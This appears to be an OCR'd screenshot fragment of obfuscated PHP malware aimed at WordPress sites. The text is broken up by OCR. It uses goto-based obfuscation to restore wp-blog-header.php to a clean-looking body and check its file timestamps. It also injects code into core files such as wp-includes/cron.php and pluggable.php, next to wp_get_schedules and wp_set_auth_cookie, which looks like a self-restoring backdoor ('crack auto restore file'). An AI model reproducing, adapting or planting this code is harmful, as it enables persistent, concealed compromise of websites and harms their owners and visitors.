
ts(
"wp-blog-header.php"
, 
$p0Ole
); 
goto
 B0mK
t; dNpVI: Ecs9x: 
goto
 anvOK; FBpax: 
$Nq5o1
[] 
= 
"===== start crack auto restore file ====
="
; 
goto
 eGMOg; hyQIY: 
$Nq5o1
[] = 
"cron "
 . 
IGmZx(
"wp-includes/cron.php"
, 
"i = 'ind
e'.'x.php';"
, 
"function wp_get_schedules() 
{"
); 
goto
 sNRWI; Q1BIP: 
$RIBqS
 = filectime
(
"wp-blog-header.php"
); 
goto
 VCVaJ; J7KkY: 
$p0Ole
 = 
"<?php if ( ! isset( $wp_did_header 
) ) {

\xd\xa	$wp_did_header = true;

\xa\x9// Load the WordPress library.\xd

\x9require_once __DIR__ . '/wp-load.php';

\xa

	// Set up the WordPress query.

\x9wp();

\xd\xa\x9// Load the theme template.\xd\xa\x
9require_once ABSPATH . WPINC . '/template-l
oader.php';

\xa\xd\xa}"
; 
goto
 Q1BIP; Bxdsi: 
$Nq5o1
[] = 
"pluggable "
 . IgmZx(
"wp-includes/pluggable.
php"
, 
"i = 'inde'.'x.php';"
, 
"if ( ! functio
n_exists( 'wp_set_auth_cookie'"
); 
goto
 hyQI
Y; sNRWI: 
return
$Nq5o1
; 
goto
 FoDqS; FoDqS: 